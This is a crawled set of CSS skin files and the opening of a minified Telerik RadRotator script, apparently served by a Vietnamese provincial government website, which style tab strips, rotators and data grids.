.RadTabStripRight_Default .rtsLevel .rtsPrevArrow { background-position: 0 -20px; }
.RadTabStripLeft_Default .rtsLevel .rtsNextArrow:hover,
.RadTabStripRight_Default .rtsLevel .rtsNextArrow:hover  { background-position: -54px -20px; }
.RadTabStripLeft_Default .rtsLevel .rtsPrevArrow:hover,
.RadTabStripRight_Default .rtsLevel .rtsPrevArrow:hover { background-position: -36px -20px; }
.RadTabStripLeft_Default .rtsLevel .rtsPrevArrowDisabled,
.RadTabStripLeft_Default .rtsLevel .rtsPrevArrowDisabled:hover,
.RadTabStripRight_Default .rtsLevel .rtsPrevArrowDisabled,
.RadTabStripRight_Default .rtsLevel .rtsPrevArrowDisabled:hover { background-position: -72px -20px; }
.RadTabStripLeft_Default .rtsLevel .rtsNextArrowDisabled,
.RadTabStripLeft_Default .rtsLevel .rtsNextArrowDisabled:hover,
.RadTabStripRight_Default .rtsLevel .rtsNextArrowDisabled,
.RadTabStripRight_Default .rtsLevel .rtsNextArrowDisabled:hover { background-position: -90px -20px; }
/* </scrolling arrows> */

.RadTabStripTop_Default .rtsLevel { background-color: transparent; }

.RadTabStripTop_Default_Baseline .rtsLevel,
.RadTabStripBottom_Default_Baseline .rtsLevel { background-image: url('TabStrip/TabStripStates.png'); }


/* <orientation: top> */
.RadTabStripTop_Default_Baseline .rtsLevel { background-position: 0 100%; background-repeat: repeat-x; }

.RadTabStripTop_Default .rtsLink
{
	margin-top: 2px;
}

.RadTabStripTop_Default .rtsLink:hover
{
	border-bottom-color: #dadada;
}

.RadTabStripTop_Default .rtsSelected,
.RadTabStripTop_Default .rtsSelected:hover
{
	border-bottom-color: #fff;
	margin-top: 0;
	padding-top: 0px;
}
/* </orientation: top> */

/* <orientation: bottom> */
.RadTabStripBottom_Default_Baseline .rtsLevel { background-position: 0 -149px; background-repeat: repeat-x; }

.RadTabStripBottom_Default .rtsLink
{
	margin-bottom: 2px;
}

.RadTabStripBottom_Default .rtsLink:hover
{
	border-top-color: #dadada;
}

.RadTabStripBottom_Default .rtsSelected,
.RadTabStripBottom_Default .rtsSelected:hover
{
	border-top-color: #fff;
	margin-bottom: 0;
	padding-bottom: 2px;
}
/* </orientation: bottom> */

/* <orientation: left> */
.RadTabStripLeft_Default .rtsLink:hover
{ border-right-color: #dadada; }

.RadTabStripLeft_Default .rtsSelected,
.RadTabStripLeft_Default .rtsSelected:hover
{ border-right-color: #fff; }
/* </orientation: left> */

/* <orientation: right> */
.RadTabStripRight_Default .rtsLink:hover
{ border-left-color: #dadada; }

.RadTabStripRight_Default .rtsSelected,
.RadTabStripRight_Default .rtsSelected:hover
{ border-left-color: #fff; }
/* </orientation: right> */

/* <disabled states> */
.RadTabStrip_Default .rtsDisabled,
.RadTabStrip_Default .rtsDisabled:hover
{
	border-color: #dadada;
	background: #f4f4f4;
	color: #aaa;
}
/* </disabled states> */

--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/WebResource.axd?d=zmjSB_nC3xuibfB-fIpZVqCJgvRaorPpYM0TzDH4xO-TMJhjmhMGUkudPeC43XYV1Nk-btk5WY23bG9xsJkGrO8TbGAhypt7S1XlGbdZjv3_fZmTo3boAtB567dmrF7fdx0Tiw2&t=635397174520000000
body_size: 1345
content:
/* new styles */
.RadRotator
{
	visibility:hidden; 	
}

.rrRelativeWrapper
{
	position: relative;
	margin:0 !important;/*MUST BE 0 for proper rendering*/
}

.rrClipRegion
{
	width: 100%;
	height: 100%;
	/* We change the width and height from the code, and then this setting becomes active! */
	overflow: hidden;
	position: absolute;
}

/*================== The list ========================*/

.rrClipRegion  .rrItemsList 
{
	float: left;
	padding: 0;
	margin: 0;
	list-style: none !important;          
}

.rrClipRegion  .rrItemsList li 
{ 
	float: left;
}

/* For vertical carousel, not set, width defaults to auto */
/* Note if you explicitly set width to auto, this might cause */
/* problems with Safari */

.RadRotator ul.rrVerticalList 
{
	padding: 0;
	margin: 0;
	list-style: none !important;
}

.RadRotator .rrVerticalList li
{ 
	float: none;
	margin-bottom: 0px;
	/* Force the LI to respect the HEIGHT specified */
	overflow: hidden;
	display: block;
}

.rrButton
{
	font-size: 1px;
	text-indent: -9999px;
	display: block;
	position: absolute;
	/*Button size is defined here, we use margins to position them too */
	height: 20px;
	width: 20px;
	line-height: 20px;
	/* Very important for the layout!*/	
	display: none; 
	outline: none;
}

.rrButton:hover
{
	filter: alpha(opacity=100);
	opacity: 1;
	-moz-opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.rrButton.rrButtonUp
{
	background-position: 0 0;
	top: -20px;
	left: 50%;
	margin-left: -10px;
}

.rrButton.rrButtonUp:hover
{
	background-position: -20px 0;
}


.rrButton.rrButtonRight
{
	background-position: 0 -20px;
	margin-top: -10px;
	right: -21px;
	top: 50%;   
}

.rrButton.rrButtonRight:hover
{
	background-position: -20px -20px;
}

/* Fix button right position in Safari and Chrome */
@media screen and (-webkit-min-device-pixel-ratio:0)
	{
		.rrButtonRight
		{
			margin-right: -17px;
		}
	}
	
*html .rrButton.rrButtonRight
{
	right: -19px;
}

.rrButton.rrButtonDown
{
	background-position: 0 -40px;
	top:100%;
	left: 50%;
	margin-left: -10px;
	margin-top: 1px;
}

*html .rrButton.rrButtonDown
{
	margin-top: -1px;
}

.rrButton.rrButtonDown:hover
{
	background-position: -20px -40px;
}

.rrButton.rrButtonLeft
{
	background-position: 0 -60px;
	margin-top: -10px;
	left: -20px;
	top: 50%;
}

.rrButton.rrButtonLeft:hover
{
	background-position: -20px -60px;
}

.rrButton.rrButtonDisabled
{
	filter: alpha(opacity=20);
	opacity: .2;
	-moz-opacity: .2;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
}

.rrNoBorder .rrClipRegion
{
	border-width: 0px !important;
}

/* Needed because IE cannot position vertical LI items properly. In addition to this css, the UL's width needs to be EXPLICITLY set from code if IE or Safari */
html* .rrVerticalList li
{
	float: left !important;
}	

--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/WebResource.axd?d=pq43ClBUts1Kdr2IUKiQP9qOXENcZYhjQIEabOARX5SMwo3gczSCkA4ltAMSKWwqIlVBHVK-pJKZV6jCwgTu6SVvfI1WdLeicFFHmf7NJ5gqwuMHCz7UJ2J35RMAINH0mmIrqKVItxue9N3DDw_Gztmnjjg1&t=635397174520000000
body_size: 860
content:
/* new styles */
.RadRotator_Default .rrClipRegion
{
	border: solid 1px #a7bac5;
}

/*================== The list ========================*/

.RadRotator_Default .rrClipRegion  .rrItemsList 
{
	float: left;
	padding: 0;
	margin: 0;
	list-style: none;          
}

/* For vertical carousel, not set, width defaults to auto */
/* Note if you explicitly set width to auto, this might cause */
/* problems with Safari */

.RadRotator_Default .rrButton
{
	background-image: url('WebResource.axd?d=5M8SnZ6YDGCPGMa6KPI5PKV05UpAMwjbtb-59ieFJ-fNhWjYUW0OwUCCTNNhKUlwtCzKoaqKqUpeZSnSltjPxxTIU42_9A1Oeu-654QqFc2eibLqrERp3ysxGRrZEmKHTgayZ_LUlpLMSdkwk_YhNowOIBA1&t=635397174520000000');
	background-repeat: no-repeat;
}

/* When LoadOnDemand */
.rrLoadingSign
{
    background: url('WebResource.axd?d=rqxWr-yI1QXO3AjgsY8VLss2X6PquHoH2QsIjm5f7sa4ua1pbH1V41aRwObCR0LU6VMcdGdRuuNyPckkT4t3Pt8g8VOeD30MkZWzOLv0BwCdCn-OViVjXK4knZeANwgfxaBTr8hxUSc_OrN1iwnYbBPr_E41&t=635397174520000000') no-repeat center;
}


--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/WebResource.axd?d=yJfmAG_Ue7-UDQGSZC-U7x7p2v7n8AEnK_TfHmqjRxsb3z8kL_ZXDvhaGD6AK9ea3KydXInCdO2poC-hfGGpr2jGvxztUmpTUcP-M3ZqYzqDbBlf8KTg8OnyeQbJWsQWg3uRh02LZm8mHXy40&t=635397174520000000
body_size: 3964
content:
/*Telerik RadGrid Default Skin*/

/*global*/

.RadGrid_Default
{
    border:1px solid #828282;
    background:#fff;
    color:#333;
}

.RadGrid_Default,
.RadGrid_Default .rgMasterTable,
.RadGrid_Default .rgDetailTable,
.RadGrid_Default .rgGroupPanel table,
.RadGrid_Default .rgCommandRow table,
.RadGrid_Default .rgEditForm table,
.RadGrid_Default .rgPager table,
.GridToolTip_Default
{
    font:12px/16px "segoe ui",arial,sans-serif;
}

.RadGrid_Default .rgAdd,
.RadGrid_Default .rgRefresh,
.RadGrid_Default .rgEdit,
.RadGrid_Default .rgDel,
.RadGrid_Default .rgFilter,
.RadGrid_Default .rgPagePrev,
.RadGrid_Default .rgPageNext,
.RadGrid_Default .rgPageFirst,
.RadGrid_Default .rgPageLast,
.RadGrid_Default .rgExpand,
.RadGrid_Default .rgCollapse,
.RadGrid_Default .rgSortAsc,
.RadGrid_Default .rgSortDesc,
.RadGrid_Default .rgUpdate,
.RadGrid_Default .rgCancel,
.RadGrid_Default .rgUngroup,
.RadGrid_Default .rgExpXLS,
.RadGrid_Default .rgExpDOC,
.RadGrid_Default .rgExpPDF,
.RadGrid_Default .rgExpCSV
{
	background-image:url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}

/*header*/

.RadGrid_Default .rgHeaderDiv
{
	background:#eee 0 -7550px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}
.rgTwoLines .rgHeaderDiv
{
	background-position:0 -7050px;
}

.RadGrid_Default .rgHeader,
.RadGrid_Default th.rgResizeCol
{
	border:0;
	border-bottom:1px solid #828282;
	background:#eaeaea 0 -2300px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}

.RadGrid_Default th.rgSorted
{
	background-color:#c4c4c4;
	background-position:0 -2600px;
}

.RadGrid_Default .rgHeader,
.RadGrid_Default .rgHeader a
{
    color:#333;
}

/*rows*/

.RadGrid_Default .rgRow td,
.RadGrid_Default .rgAltRow td,
.RadGrid_Default .rgEditRow td,
.RadGrid_Default .rgFooter td
{
	border-style:solid;
	border-width:0 0 1px 0;
}

.RadGrid_Default .rgRow td
{
	border-color:#fff;
}

.RadGrid_Default .rgAltRow
{
	background:#f2f2f2;
}

.RadGrid_Default .rgAltRow td
{
	border-color:#f2f2f2;
}

.RadGrid_Default .rgRow .rgSorted
{
	border-bottom-color:#f2f2f2;
	background-color:#f2f2f2;
}

.RadGrid_Default .rgAltRow .rgSorted
{
	border-bottom-color:#e6e6e6;
	background-color:#e6e6e6;
}

.RadGrid_Default .rgSelectedRow .rgSorted,
.RadGrid_Default .rgActiveRow .rgSorted,
.RadGrid_Default .rgHoveredRow .rgSorted,
.RadGrid_Default .rgEditRow .rgSorted
{
	background-color:transparent;
}

.RadGrid_Default .rgRow a,
.RadGrid_Default .rgAltRow a,
.RadGrid_Default .rgEditRow a,
.RadGrid_Default tr.rgEditRow a,
.RadGrid_Default tr.rgHoveredRow a,
.RadGrid_Default tr.rgActiveRow a,
.RadGrid_Default .rgFooter a,
.RadGrid_Default .rgEditForm a
{
	color:#000;
}

.RadGrid_Default .rgSelectedRow
{
    background:#828282 0 -3900px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
    color:#fff;
}
*+html .RadGrid_Default .rgSelectedRow .rgSorted{background-color:#828282}
* html .RadGrid_Default .rgSelectedRow .rgSorted{background-color:#828282}

.RadGrid_Default .rgSelectedRow a
{
	color:#fff;
}

.RadGrid_Default .rgActiveRow,
.RadGrid_Default .rgHoveredRow
{
    background:#c5c5c5 0 -2900px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
    color:#333;
}
*+html .RadGrid_Default .rgActiveRow .rgSorted,
*+html .RadGrid_Default .rgHoveredRow .rgSorted{background-color:#c5c5c5}
* html .RadGrid_Default .rgActiveRow .rgSorted,
* html .RadGrid_Default .rgHoveredRow .rgSorted{background-color:#c5c5c5}

.RadGrid_Default .rgEditRow
{
	background:#fff 0 -4900px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
	color:#333;
}
*+html .RadGrid_Default .rgEditRow .rgSorted{background-color:#fff}
* html .RadGrid_Default .rgEditRow .rgSorted{background-color:#fff}

.RadGrid_Default .rgActiveRow td,
.RadGrid_Default .rgActiveRow td.rgSorted,
.RadGrid_Default .rgHoveredRow td,
.RadGrid_Default .rgHoveredRow td.rgSorted
{
	border-bottom-color:#9e9e9e;
}

.RadGrid_Default .rgSelectedRow td,
.RadGrid_Default .rgSelectedRow td.rgSorted
{
	border-bottom-color:#6c6c6c;
}

.RadGrid_Default .rgDrag
{
	background-image:url('WebResource.axd?d=40YtPLa2kciRBnvXkJBxhkO-27wkZPY-tNFtS6tqyeI7pGPXOineKGi9YB8igqVBVq95uYdlUc8yas1hdxU--eAPaKe6JSmMXh_h__fe2013GiliQV0Hvw-FtAwWe-ZuT55lHtKSvAGNsCKK0&t=635397174520000000');
}

/*footer*/

.RadGrid_Default .rgFooterDiv,
.RadGrid_Default .rgFooter
{
	background:#eee;
}

.RadGrid_Default .rgFooter td
{
	border-top:1px solid #828282;
	border-bottom:1px solid #fff;
}

/*status*/

.RadGrid_Default .rgPager .rgStatus
{
	border:1px solid;
	border-color:#828282 #c9c9c9 #eee #c9c9c9;
	border-left-width:0;
}

.RadGrid_Default .rgStatus div
{
	background-image:url('WebResource.axd?d=rqxWr-yI1QXO3AjgsY8VLss2X6PquHoH2QsIjm5f7sa4ua1pbH1V41aRwObCR0LU6VMcdGdRuuNyPckkT4t3Pt8g8VOeD30MkZWzOLv0BwCdCn-OViVjXK4knZeANwgfxaBTr8hxUSc_OrN1iwnYbBPr_E41&t=635397174520000000');
}

/*pager*/

.RadGrid_Default .rgPager
{
	background:#eee;
}

.RadGrid_Default td.rgPagerCell
{
	border:1px solid;
	border-color:#828282 #eee #eee;
	border-right-width:0;
}

.RadGrid_Default .rgInfoPart
{
	color:#8a8a8a;
}

.RadGrid_Default .rgInfoPart strong
{
	color:#4c4e54;
}

.RadGrid_Default .rgPageFirst
{
	background-position:0 -550px;
}
.RadGrid_Default .rgPageFirst:hover
{
	background-position:0 -600px;
}
.RadGrid_Default .rgPagePrev
{
	background-position:0 -700px;
}
.RadGrid_Default .rgPagePrev:hover
{
	background-position:0 -750px;
}
.RadGrid_Default .rgPageNext
{
	background-position:0 -850px;
}
.RadGrid_Default .rgPageNext:hover
{
	background-position:0 -900px;
}
.RadGrid_Default .rgPageLast
{
	background-position:0 -1000px;
}
.RadGrid_Default .rgPageLast:hover
{
	background-position:0 -1050px;
}

.RadGrid_Default .rgPager .rgPagerButton
{
	border-color:#d0d0d0 #aeaeae #8b8b8b;
	background:#e8e8e8 repeat-x 0 -1550px url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
	color:#000;
	font-family:"segoe ui",arial,sans-serif;
}

.RadGrid_Default .rgNumPart a:hover,
.RadGrid_Default .rgNumPart a:hover span,
.RadGrid_Default .rgNumPart a.rgCurrentPage,
.RadGrid_Default .rgNumPart a.rgCurrentPage span
{
	background:no-repeat url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}

.RadGrid_Default .rgNumPart a
{
	color:#000;
}

.RadGrid_Default .rgNumPart a:hover
{
	background-position:100% -1250px;
}

.RadGrid_Default .rgNumPart a:hover span
{
	background-position:0 -1150px;
}

.RadGrid_Default .rgNumPart a.rgCurrentPage,
.RadGrid_Default .rgNumPart a.rgCurrentPage:hover
{
	background-position:100% -1450px;
}

.RadGrid_Default .rgNumPart a.rgCurrentPage span,
.RadGrid_Default .rgNumPart a.rgCurrentPage:hover span
{
	background-position:0 -1350px;
}

/*sorting, reordering*/

.RadGrid_Default .rgHeader .rgSortAsc
{
	background-position:3px -248px;
	height:10px;
}

.RadGrid_Default .rgHeader .rgSortDesc
{
	background-position:3px -198px;
	height:10px;
}

.GridReorderTop_Default,
.GridReorderBottom_Default
{
	background:0 0 no-repeat url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}

.GridReorderBottom_Default
{
	background-position:0 -50px;
}

/*filtering*/

.RadGrid_Default .rgFilterRow
{
	background:#eee;
}

.RadGrid_Default .rgFilterRow td
{
    border-bottom:1px solid #828282;
}

.RadGrid_Default .rgFilter
{
	background-position:0 -300px;
}

.RadGrid_Default .rgFilter:hover
{
	background-position:0 -350px;
}

.RadGrid_Default .rgFilterActive,
.RadGrid_Default .rgFilterActive:hover
{
	background-position:0 -400px;
}

.RadGrid_Default .rgFilterBox
{
	border-color:#8e8e8e #c9c9c9 #c9c9c9 #8e8e8e;
	font-family:"segoe ui",arial,sans-serif;
	color:#333;
}

/*filter context menu*/

.RadMenu_Default .rgHCMClear,
.RadMenu_Default .rgHCMFilter
{
	border-color:#d0d0d0 #a8a8a8 #8b8b8b;
	background:#e8e8e8 center -23px repeat-x url('WebResource.axd?d=wqQ-QBKr7Zwy6LSDZISdSrw5iOc4xj5TH4JxQy8sqq71WgL-2OdThL9hHTPr3opts5KWBn7sAtZXegYJxnZc6m4nHI0fqbjjBbI5Byl-c2MHDOELFvIdRJoWvJItIZEwcS-c3VGMl4yYbzcd0RDs-bhGTvErFwMoAxn_Ew2&t=635397174520000000');
	color:#000;
	font-family:"segoe ui",arial,sans-serif;
}

.RadMenu_Default .rgHCMClear:hover,
.RadMenu_Default .rgHCMFilter:hover
{
	border-color:#d1d1d1 #b9b9b9 #a3a3a3;
	background-position:center -67px;
	background-color:#e5e5e5;
}

/*context menu*/

.GridContextMenu_Default .rmLeftImage
{
	background-image:url('WebResource.axd?d=wLUXlJDFdoyOCIqSA0j6x-qO5pRa6vfdmnG0Z7p2hd5zo9GkEwIyqYgBvpR5aT5i2TfdEap1vV94KOuDIPY4P2Wt1CD9Y4WwhTnMOrGpS6ReNBBrhMAMcJFSbUNfuln7hegX5p4vUY22K5JPS5U9SXPbzPw1&t=635397174520000000');
}

.GridContextMenu_Default .rgHCMSortAsc .rmLeftImage
{
	background-position:0 0;
}

.GridContextMenu_Default .rgHCMSortDesc .rmLeftImage
{
	background-position:0 -40px;
}

.GridContextMenu_Default .rgHCMUnsort .rmLeftImage
{
	background-position:0 -80px;
}

.GridContextMenu_Default .rgHCMGroup .rmLeftImage
{
	background-position:0 -120px;
}

.GridContextMenu_Default .rgHCMUngroup .rmLeftImage
{
	background-position:0 -160px;
}

.GridContextMenu_Default .rgHCMCols .rmLeftImage
{
	background-position:0 -200px;
}

.GridContextMenu_Default .rgHCMFilter .rmLeftImage
{
	background-position:0 -240px;
}

.GridContextMenu_Default .rgHCMUnfilter .rmLeftImage
{
	background-position:0 -280px;
}

/*grouping*/

.RadGrid_Default .rgGroupPanel
{
	border:0;
	border-bottom:1px solid #828282;
	background:#eee 0 -1900px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}

.RadGrid_Default .rgGroupPanel td
{
	border:0;
	padding:3px 4px;
}

.RadGrid_Default .rgGroupPanel td td
{
	padding:0;
}

.RadGrid_Default .rgGroupPanel .rgSortAsc
{
	background-position:4px -144px;
}

.RadGrid_Default .rgGroupPanel .rgSortDesc
{
	background-position:4px -94px;
}

.RadGrid_Default .rgUngroup
{
	background-position:0 -6998px;
}

.RadGrid_Default .rgGroupItem
{
	border:1px solid;
	border-color:#c4c4c4 #c4c4c4 #9e9e9e;
	background:#c6c6c6 0 -6500px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
}

.RadGrid_Default .rgMasterTable td.rgGroupCol,
.RadGrid_Default .rgMasterTable td.rgExpandCol
{
	border-color:#d9d9d9;
	background:#d9d9d9 none;
}

.RadGrid_Default .rgGroupHeader
{
    background:#d9d9d9;
    font-size:1.1em;
    line-height:21px;
	color:#000;
}

.RadGrid_Default .rgGroupHeader td
{
	border-top:1px solid #828282;
	border-bottom:1px solid #d9d9d9;
}

.RadGrid_Default .rgGroupHeader td.rgGroupCol
{
	border-top-color:#828282;
}

.RadGrid_Default .rgExpand
{
	background-position:5px -496px;
}

.RadGrid_Default .rgCollapse
{
	background-position:3px -444px;
}

/*editing*/

.RadGrid_Default .rgEditForm
{
	border-bottom:1px solid #828282;
}

.RadGrid_Default .rgUpdate
{
	background-position:0 -1800px;
}

.RadGrid_Default .rgCancel
{
	background-position:0 -1850px;
}

/*hierarchy*/

.RadGrid_Default .rgDetailTable
{
	border-color:#828282;
}

/*command row*/

.RadGrid_Default .rgCommandRow
{
	background:#c5c5c5 0 -2099px repeat-x url('WebResource.axd?d=jxSXZkTSV87aR2sZFy9-B29UprwurG0vZOFKF6EqhenRry8E0X3Pl3GeVENV_fURR43ebYpG7JN_q16c7Qvs_maCAYTXwfCeTuKUCEswb36eoIMGgJRo12PHP5no8uUxPyEjZbudL3ASu00Y0&t=635397174520000000');
	color:#000;
}

.RadGrid_Default .rgCommandCell
{
	border:1px solid;
	border-color:#999 #f2f2f2;
	border-top-width:0;
	padding:0;
}

.RadGrid_Default tfoot .rgCommandCell,
.RadGrid_Default .rgMasterTable>tbody>tr.rgCommandRow .rgCommandCell
{
	border-top-width:1px;
	border-bottom-width:0;
}

.RadGrid_Default .rgCommandTable td
{
	border:0;
	padding:2px 7px;
}

.RadGrid_Default .rgCommandTable
{
	border:0;
	border-top:1px solid #fdfdfd;
	border-bottom:1px solid #e7e7e7;
}

.RadGrid_Default .rgCommandRow a
{
	color:#000;
	text-decoration:none;
}

.RadGrid_Default .rgAdd
{
	margin-right:3px;
	background-position:0 -1650px;
}

.RadGrid_Default .rgRefresh
{
	margin-right:3px;
	background-position:0 -1600px;
}

.RadGrid_Default .rgEdit
{
	background-position:0 -1700px;
}

.RadGrid_Default .rgDel
{
	background-position:0 -1750px;
}

.RadGrid_Default .rgSelected .rgDel
{
	background-position:0 -1775px;
}

.RadGrid_Default .rgExpXLS,
.RadGrid_Default .rgExpDOC,
.RadGrid_Default .rgExpPDF,
.RadGrid_Default .rgExpCSV
{
	background-image:url('WebResource.axd?d=CJ5ydDBkdnqKAw_Y91LyF05wri2HOgBCBuQNiM2e1R72nWplAocdn5Bv0EiahtiaEy1o4ze3BCC-0B2iXQ16r6rJzArCyvjAbwUrdx3QBtHNStC-Kq6U8pcxI4weAPRz-HG67j2KMPLtc75x0&t=635397174520000000');
}

.RadGrid_Default .rgExpXLS
{
	background-position:0 0;
}
.RadGrid_Default .rgExpDOC
{
	background-position:0 -50px;
}
.RadGrid_Default .rgExpPDF
{
	background-position:0 -100px;
}
.RadGrid_Default .rgExpCSV
{
	background-position:0 -150px;
}

/*multirow select*/

.GridRowSelector_Default
{
	background:#4c4e54;
}

/*row drag n drop*/

.GridItemDropIndicator_Default
{
    border-top:1px dashed #666;
}

/*tooltip*/

.GridToolTip_Default
{
	border:1px solid #828282;
	padding:3px;
	background:#fff;
	color:#333;
}

/*rtl*/

.RadGridRTL_Default .rgPageFirst
{
	background-position:0 -1000px;
}
.RadGridRTL_Default .rgPageFirst:hover
{
	background-position:0 -1050px;
}
.RadGridRTL_Default .rgPagePrev
{
	background-position:0 -850px;
}
.RadGridRTL_Default .rgPagePrev:hover
{
	background-position:0 -900px;
}
.RadGridRTL_Default .rgPageNext
{
	background-position:0 -700px;
}
.RadGridRTL_Default .rgPageNext:hover
{
	background-position:0 -750px;
}
.RadGridRTL_Default .rgPageLast
{
	background-position:0 -550px;
}
.RadGridRTL_Default .rgPageLast:hover
{
	background-position:0 -600px;
}

.RadGridRTL_Default .rgExpand
{
	background-position:-20px -496px;
}

--- FILE ---
content_type: text/css
request_url: https://cchc.quangnam.gov.vn/DesktopModules/CMS14_TinTuc_TinMoiDocNhieu/lib/tabs.css
body_size: 769
content:

.md_tinmoidocnhieu .tab-content {
	/*border: 1px solid #259949;*/
	background: white; /*#FFF3B3;*/
	color: black;
	padding: 0;
}


.md_tinmoidocnhieu .tab-header {
	position: relative;
	height: 27px;
	/*width: 50em; /* a width is required for Opera, older Mozilla browsers, and Konqueror browsers */
	margin-bottom: 0px;
	padding-bottom: 0px;
}

.md_tinmoidocnhieu .tab-header ul.tab-list {
	margin: 0;
	padding: 0;
	position: absolute;
	bottom: 0;
	/*width: 50em; /* a width is required for Opera, older Mozilla browsers, and Konqueror browsers */
}

.md_tinmoidocnhieu .tab-header ul.tab-list li  {
	display: inline;
	list-style: none;
	margin: 0;
}

.md_tinmoidocnhieu .tab-header ul.tab-list a,.tab-header ul.tab-list span,.tab-header ul.tab-list a.tab-active {
	display: block;
	float: left;
	padding: 4px 0;
	text-align: center;
	font-size: 12px;
	text-decoration: none;
	color: #fff;
    
}

.md_tinmoidocnhieu .tab-header ul.tab-list span,.md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active,.md_tinmoidocnhieu .tab-header ul.tab-list a.tab-active:hover {
	/*border-top: 1px solid #259949;
	border-left: 1px solid #259949;
	border-right: 1px solid #259949;
	border-bottom: none;*/
	background: #FC620E;
	color: #fff;
	
}

/* a link in a background tab */
.md_tinmoidocnhieu .tab-header ul.tab-list a {
	background: #fff;
	color: #FC620E;
		margin: 1px 2px 0 0;
		padding: 5px 10px; 
		font-weight:bold;
	/*border-top: 1px solid #AAA;
	border-left: 1px solid #AAA;
	border-right: 1px solid #AAA;
	border-bottom: none;
	padding-bottom: 5px;*/
}

/* hover on a background tab */
.md_tinmoidocnhieu .tab-header ul.tab-list a:hover {
	/*border-top: 1px solid #666;
	border-left: 1px solid #666;
	border-right: 1px solid #666;
	border-bottom: none;*/
	background: #FC620E;
	color: #fff;
	
}

.md_tinmoidocnhieu .tab  /* the heading that became the li */
{
	display: none;
}



--- FILE ---
content_type: text/javascript
request_url: https://cchc.quangnam.gov.vn/ScriptResource.axd?d=vUDukdSow9KAwj6dzNBf0hW8VsUHv2axN-TeMCApLNEpXBkAy-9OgXk4pqM_j7SR-1_BuYBRviG1fmbcNX0QdvdlawJgkamZ6lHg42E0Cm3_KFwv1QzJzhGuzu7FY0HyoD4KqA2&t=ffffffffd2ef6ace
body_size: 16667
content:
Type.registerNamespace("Telerik.Web.UI");
(function(){$telerik.toRotator=function(c){return c;
};
$telerik.findRotator=$find;
var a=$telerik.$;
var b=Telerik.Web.UI;
a.registerEnum(b,"RotatorScrollDirection",{Left:1,Right:2,Up:4,Down:8});
a.registerEnum(b,"RotatorAnimationType",{None:1,Fade:2,Pulse:3,CrossFade:4});
a.registerEnum(b,"RotatorType",{AutomaticAdvance:1,ButtonsOver:2,Buttons:3,SlideShow:4,SlideShowButtons:5,FromCode:6,Carousel:7,CarouselButtons:8,CoverFlow:9,CoverFlowButtons:10});
b.RadRotator=function(c){b.RadRotator.initializeBase(this,[c]);
this._enabled=true;
this._postBackReference=null;
this._webServiceSettings=new b.WebServiceSettings({});
this._webServiceLoader=null;
this._containerElement=null;
this._clickDelegate=null;
this._mouseOutDelegate=null;
this._mouseOverDelegate=null;
this._itemShownDelegate=null;
this._rotatorDisposed=false;
this._scrollDuration=500;
this._canPause=true;
this._itemWidth=null;
this._itemHeight=null;
this._isLODEnabled=null;
this._lastLODRequestPassed=false;
this._firstLODRequestPassed=false;
this._noActiveLODRequest=true;
